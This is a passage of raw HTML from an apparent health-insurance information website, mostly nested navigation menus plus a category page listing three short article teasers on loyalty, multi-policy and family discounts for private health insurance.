href="https://www.affordablehealthinsurance.space/group-health-insurance/benefits-of-group-health-insurance-plans">Benefits of group health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-group-health-insurance-plans-guaranteed-issue-coverage-for-pre-existing-conditions-in-some-states">Guaranteed issue coverage for pre-existing conditions in some states<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-group-health-insurance-plans-prescription-drug-coverage">Prescription drug coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-group-health-insurance-plans-choice-of-network-providers-and-access-to-care">Choice of network providers and access to care<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance/costs-of-group-health-insurance-plans">Costs of group health insurance plans<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/costs-of-group-health-insurance-plans-out-of-pocket-maximums-deductibles-and-copays-coinsurance-amounts">Out-of-pocket maximums, deductibles, and copays/coinsurance amounts<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/costs-of-group-health-insurance-plans-premium-costs-for-employers-and-employees">Premium costs for employers and employees<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/health-insurance-coverage">Health insurance coverage<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/health-insurance-coverage/coverage-levels-of-different-types-of-health-insurance">Coverage levels of different types of health insurance<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-levels-of-different-types-of-health-insurance-coverage-levels-for-government-funded-health-insurance-plans">Coverage levels for government-funded health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-levels-of-different-types-of-health-insurance-coverage-levels-for-private-health-insurance-plans">Coverage levels for private health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-levels-of-different-types-of-health-insurance-coverage-levels-for-group-health-insurance-plans">Coverage levels for group health insurance plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/health-insurance-coverage/coverage-types-of-different-types-of-health-insurance">Coverage types of different types of health insurance<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-prescription-drug-coverage">Prescription drug coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-preventive-care-coverage">Preventive care coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-emergency-care-coverage">Emergency care coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-hospitalization-coverage">Hospitalization coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-mental-behavioral-healthcare-coverage">Mental/behavioral healthcare coverage<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/health-insurance-coverage/exclusions-of-different-types-of-health-insurance">Exclusions of different types of health insurance<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/exclusions-of-different-types-of-health-insurance-experimental-treatment-exclusions">Experimental treatment exclusions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/exclusions-of-different-types-of-health-insurance-waiting-period-exclusions">Waiting period exclusions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/exclusions-of-different-types-of-health-insurance-pre-existing-condition-exclusions">Pre-existing condition exclusions<span class="border-menu"></span></a></li></ul></li></ul></li></ul></li></ul></div></div></div></div></div></div></header><div class="mobile_menu_overlay"></div><section id="content_main" class="clearfix sjzw_spost"><div class="container"><div class="row main_content"><div class="row"><div class="col-md-12 main_title_col"><div class="auth" style="text-align: center;"><h1>Discounts for private health insurance</h1></div></div></div><div class="sjzw_post_loop_wrapper"><div class="container" id="wrapper_masonry"><div class="row"><div class="col-md-12 grid-sidebar" id="content"><div class="sjzw_wrapper_cat"><div id="content_masonry" class="sjzw_cgrid pagination_infinite_style_cat "><div class="box sjzw_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="sjzw_grid_w"><div class="sjzw_img_box sjzw_radus_e"><a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-loyalty-discounts"><img width="500" height="350" src="https://www.affordablehealthinsurance.space/img/t1a7e24d734e1985078c9918aa2a894bc.jpg?12" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Loyalty Discounts: What They Are and How to Use Them" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-loyalty-discounts" tabindex="-1">Loyalty Discounts: What They Are and How to Use Them</a></h3> <span class="sjzw_post_meta"><span class="post-read-time"><i class="fa fa-hourglass-half"></i>2 minutes 46, seconds read</span></span><p>In today's competitive market, loyalty discounts are becoming increasingly popular as a way to reward customers for their ...</p></div></div></div><div class="box sjzw_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="sjzw_grid_w"><div class="sjzw_img_box sjzw_radus_e"><a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-multi-policy-discounts"><img width="500" height="350" src="https://www.affordablehealthinsurance.space/img/tbeaa2ff0c345926db92a9969834d78db.jpg?12" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Understanding Multi-Policy Discounts" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-multi-policy-discounts" tabindex="-1">Understanding Multi-Policy Discounts</a></h3> <span class="sjzw_post_meta"><span class="post-read-time"><i class="fa fa-hourglass-half"></i>6 minutes 49, seconds read</span></span><p>If you're looking for ways to save on your private health insurance, one of the best options available is a multi-policy...</p></div></div></div><div class="box sjzw_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="sjzw_grid_w"><div class="sjzw_img_box sjzw_radus_e"><a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-family-discounts"><img width="500" height="350" src="https://www.affordablehealthinsurance.space/img/tf75e310a95c799cafb74a670426ef8bf.jpg?12" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Discounts for Private Health Insurance" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-family-discounts" tabindex="-1">Discounts for Private Health Insurance</a></h3> <span class="sjzw_post_meta"><span class="post-read-time"><i class="fa fa-hourglass-half"></i>2 minutes 41, seconds read</span></span><p>Are you looking for family discounts on private health insurance? Then you're in luck! With so many discounts available...</p></div></div></div></div></div></div></div></div></div></div></div></section><div id="content_nav" class="sjzw_mobile_nav_wrapper"><div id="nav" class="sjzw_mobile_nav_inner"><div class="menu_mobile_icons mobile_close_icons closed_menu"> <span class="sjzw_close_wapper"><span class="sjzw_close_1"></span><span class="sjzw_close_2"></span></span></div><ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.affordablehealthinsurance.space">Home<span class="border-menu"></span></a></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/types-of-health-insurance-plans">Types of health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/types-of-health-insurance-plans/group-health-insurance-plans">Group health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-large-business-health-insurance-plans">Large business health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-association-health-plans">Association health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-self-insured-group-health-plans">Self-insured group health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-small-business-health-insurance-plans">Small business health insurance plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/types-of-health-insurance-plans/private-health-insurance-plans">Private health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-individual-health-insurance-plans">Individual health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-family-health-insurance-plans">Family health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-employer-sponsored-health-insurance-plans">Employer-sponsored health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-short-term-health-insurance-plans">Short-term health insurance plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/types-of-health-insurance-plans/government-funded-health-insurance-plans">Government-funded health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-chip-children-s-health-insurance-program">CHIP (Children's Health Insurance Program)<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-medicare">Medicare<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-medicaid">Medicaid<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-va-veterans-affairs-health-benefits">VA (Veterans Affairs) health benefits<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/latest-offers-and-discounts">Latest offers and discounts<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/latest-offers-and-discounts/discounts-for-private-health-insurance">Discounts for private health insurance<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-family-discounts">Family discounts<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-multi-policy-discounts">Multi-policy discounts<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-loyalty-discounts">Loyalty discounts<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/latest-offers-and-discounts/discounts-for-group-health-insurance">Discounts for group health insurance<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-group-health-insurance-low-cost-employee-incentives">Low-cost employee incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-group-health-insurance-wellness-program-discounts">Wellness program discounts<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/discounts-for-group-health-insurance-multi-policy-discounts">Multi-policy discounts<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/latest-offers-and-discounts/government-funded-health-insurance-discounts">Government-funded health insurance discounts<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-discounts-discounts-for-native-americans-and-alaska-natives">Discounts for Native Americans and Alaska Natives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-discounts-income-based-discounts-for-medicare-and-medicaid">Income-based discounts for Medicare and Medicaid<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-discounts-discounts-for-veterans-and-their-families">Discounts for veterans and their families<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/comparing-different-plans">Comparing different plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/comparing-different-plans/comparing-private-health-insurance-plans">Comparing private health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-private-health-insurance-plans-comparing-provider-networks-and-access-to-care">Comparing provider networks and access to care<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-private-health-insurance-plans-comparing-coverage-levels-and-deductibles">Comparing coverage levels and deductibles<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-private-health-insurance-plans-comparing-premium-costs-and-copays">Comparing premium costs and copays<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/comparing-different-plans/comparing-group-health-insurance-plans">Comparing group health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-group-health-insurance-plans-comparing-premium-costs-and-copays">Comparing premium costs and copays<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-group-health-insurance-plans-comparing-provider-networks-and-access-to-care">Comparing provider networks and access to care<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-group-health-insurance-plans-comparing-coverage-levels-and-deductibles">Comparing coverage levels and deductibles<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/comparing-different-plans/comparing-government-funded-health-insurance-plans">Comparing government-funded health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-government-funded-health-insurance-plans-comparing-medicare-and-medicaid-coverage-levels-and-benefits">Comparing Medicare and Medicaid coverage levels and benefits<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-government-funded-health-insurance-plans-comparing-chip-children-s-health-insurance-program-coverage-levels-and-benefits">Comparing CHIP (Children's Health Insurance Program) coverage levels and benefits<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/comparing-government-funded-health-insurance-plans-comparing-va-benefits-for-veterans-and-their-families">Comparing VA benefits for veterans and their families<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/quotes-and-comparison">Quotes and comparison<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/quotes-and-comparison/quoting-private-health-insurance-plans">Quoting private health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-private-health-insurance-plans-requesting-quotes-from-multiple-providers">Requesting quotes from multiple providers<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-private-health-insurance-plans-understanding-the-coverage-details-of-each-plan">Understanding the coverage details of each plan<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-private-health-insurance-plans-comparing-quotes-across-different-providers-and-plans">Comparing quotes across different providers and plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/quotes-and-comparison/quoting-group-health-insurance-plans">Quoting group health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-group-health-insurance-plans-requesting-quotes-from-multiple-providers">Requesting quotes from multiple providers<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-group-health-insurance-plans-understanding-the-coverage-details-of-each-plan">Understanding the coverage details of each plan<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-group-health-insurance-plans-comparing-quotes-across-different-providers-and-plans">Comparing quotes across different providers and plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/quotes-and-comparison/quoting-government-funded-health-insurance-plans">Quoting government-funded health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-government-funded-health-insurance-plans-understanding-the-coverage-details-of-each-plan">Understanding the coverage details of each plan<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-government-funded-health-insurance-plans-requesting-quotes-from-multiple-providers-for-medicare-medicaid-va-or-chip-coverage">Requesting quotes from multiple providers for Medicare, Medicaid, VA, or CHIP coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/quoting-government-funded-health-insurance-plans-comparing-quotes-across-different-providers-and-plans">Comparing quotes across different providers and plans<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance">Private health insurance<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance/types-of-private-health-insurance-plans">Types of private health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-family-health-insurance-plans">Family health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-individual-health-insurance-plans">Individual health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-employer-sponsored-health-insurance-plans">Employer-sponsored health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-short-term-health-insurance-plans">Short-term health insurance plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance/benefits-of-private-health-insurance-plans">Benefits of private health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-private-health-insurance-plans-guaranteed-issue-coverage-for-pre-existing-conditions">Guaranteed issue coverage for pre-existing conditions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-private-health-insurance-plans-prescription-drug-coverage">Prescription drug coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-private-health-insurance-plans-choice-of-network-providers-and-access-to-care">Choice of network providers and access to care<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/private-health-insurance/costs-of-private-health-insurance-plans">Costs of private health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/costs-of-private-health-insurance-plans-out-of-pocket-maximums-and-deductibles">Out-of-pocket maximums and deductibles<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/costs-of-private-health-insurance-plans-premium-costs-and-copays-coinsurance-amounts">Premium costs and copays/coinsurance amounts<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance">Group health insurance<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance/types-of-group-health-insurance-plans">Types of group health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-small-business-health-insurance-plans">Small business health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-large-business-health-insurance-plans">Large business health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-association-health-plans">Association health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-self-insured-group-health-plans">Self-insured group health plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance/benefits-of-group-health-insurance-plans">Benefits of group health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-group-health-insurance-plans-guaranteed-issue-coverage-for-pre-existing-conditions-in-some-states">Guaranteed issue coverage for pre-existing conditions in some states<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-group-health-insurance-plans-prescription-drug-coverage">Prescription drug coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/benefits-of-group-health-insurance-plans-choice-of-network-providers-and-access-to-care">Choice of network providers and access to care<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/group-health-insurance/costs-of-group-health-insurance-plans">Costs of group health insurance plans<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/costs-of-group-health-insurance-plans-out-of-pocket-maximums-deductibles-and-copays-coinsurance-amounts">Out-of-pocket maximums, deductibles, and copays/coinsurance amounts<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/costs-of-group-health-insurance-plans-premium-costs-for-employers-and-employees">Premium costs for employers and employees<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/health-insurance-coverage">Health insurance coverage<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/health-insurance-coverage/coverage-levels-of-different-types-of-health-insurance">Coverage levels of different types of health insurance<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-levels-of-different-types-of-health-insurance-coverage-levels-for-government-funded-health-insurance-plans">Coverage levels for government-funded health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-levels-of-different-types-of-health-insurance-coverage-levels-for-private-health-insurance-plans">Coverage levels for private health insurance plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-levels-of-different-types-of-health-insurance-coverage-levels-for-group-health-insurance-plans">Coverage levels for group health insurance plans<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/health-insurance-coverage/coverage-types-of-different-types-of-health-insurance">Coverage types of different types of health insurance<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-prescription-drug-coverage">Prescription drug coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-preventive-care-coverage">Preventive care coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-emergency-care-coverage">Emergency care coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-hospitalization-coverage">Hospitalization coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-mental-behavioral-healthcare-coverage">Mental/behavioral healthcare coverage<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.affordablehealthinsurance.space/health-insurance-coverage/exclusions-of-different-types-of-health-insurance">Exclusions of different types of health insurance<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/exclusions-of-different-types-of-health-insurance-experimental-treatment-exclusions">Experimental treatment exclusions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/exclusions-of-different-types-of-health-insurance-waiting-period-exclusions">Waiting period exclusions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.affordablehealthinsurance.space/exclusions-of-different-types-of-health-insurance-pre-existing-condition-exclusions">Pre-existing condition exclusions<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="#">Best Reads<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/comparing-government-funded-health-insurance-plans-comparing-va-benefits-for-veterans-and-their-families">Comparing VA Benefits for Veterans and Their Families<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-preventive-care-coverage">Understanding Preventive Care Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/comparing-group-health-insurance-plans-comparing-premium-costs-and-copays">Comparing Premium Costs and Copays<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-mental-behavioral-healthcare-coverage">Exploring Mental/Behavioral Healthcare Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-small-business-health-insurance-plans">Small Business Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-short-term-health-insurance-plans">Short-Term Health Insurance Plans: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/comparing-group-health-insurance-plans-comparing-provider-networks-and-access-to-care">Comparing Provider Networks and Access to Care<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/coverage-levels-of-different-types-of-health-insurance-coverage-levels-for-private-health-insurance-plans">Private Health Insurance Coverage Levels Explained<span class="border-menu"></span></a></li><li 